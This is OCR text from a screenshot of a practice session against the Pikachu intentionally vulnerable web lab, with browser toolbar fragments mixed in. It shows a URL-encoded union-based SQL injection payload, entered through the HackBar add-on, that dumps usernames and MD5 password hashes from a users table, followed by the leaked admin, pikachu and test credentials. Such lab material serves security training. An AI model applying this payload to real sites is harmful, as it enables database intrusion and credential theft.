 what's your username?
暴力破解
查询
Cross-Site Scripting
your uid:1
CSRF
your email is: admin::e10adc3949ba59abbe56e057f20f883e,pikachu::670b14728ad9902aecba32e22fa4f6bd,test::e99a18c428cb38d5f260853678922e03
SQL-Inject
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other ©微信公
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/06/vul/sqli/sqli_str.php
?name=-1%27%09union%09select%091,(select%09group_concat(username,%27::%27,password)from%09users)%23
&submit=%E6%9F%A5%E8%AF%A
Post data Referer User Agent Cookies Clear All